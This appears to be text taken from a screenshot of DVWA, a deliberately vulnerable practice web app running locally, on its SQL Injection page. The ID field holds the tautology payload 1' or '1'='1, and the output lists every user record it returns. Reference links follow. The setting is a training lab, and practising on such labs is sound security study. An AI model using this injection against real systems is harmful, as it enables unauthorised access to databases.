 Vulnerability: SQL Injection ::
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+'1'+%3D'1&Submit=Submit#
火狐官方站点 新手上路 常用网址 JD 京东商城 来自 Microsoft Edge 酷酷兔影视_影视大全... 哔哩哔哩 ( ゜- ゜)つロ ... 单机游戏_单机游戏下... bt天堂电影网 - 最新... 我的课表 其他书签 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1' ='1
First name: admin
Surname: admin
ID: 1' or '1' ='1
First name: Gordon
Surname: Brown
ID: 1' or '1' ='1
First name: Hack
Surname: Me
ID: 1' or '1' ='1
First name: Pablo
Surname: Picasso
ID: 1' or '1' ='1
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/